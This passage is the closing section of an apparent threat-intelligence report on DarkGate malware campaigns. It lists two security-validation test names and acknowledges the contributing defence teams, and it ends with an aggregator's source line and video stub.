A106-770 | Protected Theater – UNC4962, DARKGATE, Execution, Variant #1 |
A106-871 | Protected Theater – UNC5085, DARKGATE Installer, Execution, Variant #1 |
Acknowledgements
The authors would like to thank all of the technical reviewers and blog contributors spanning multiple teams, including Managed Defense Threat Hunting, Advanced Analysis (AA), Advanced Practices (AP), Mandiant Intelligence (MI), Google Trust and Safety, Mandiant Communications Center (MCC), and trusted external partners. We’d also like to thank the Managed Defense SOC analysts who provided investigative support responding to these campaigns to protect our customers and the Detection Engineering and Automations (DEA) team for contributing detection content to finding new threats faster and more effectively. Credit for the creation of new Mandiant Security Validation actions goes to Lexie Aytes and the Validation Research team. And a tip of the hat to Ana Foreman for the timeline graphics.
Source: Original Post
“An interesting youtube video that may be related to the article above”
Views: 0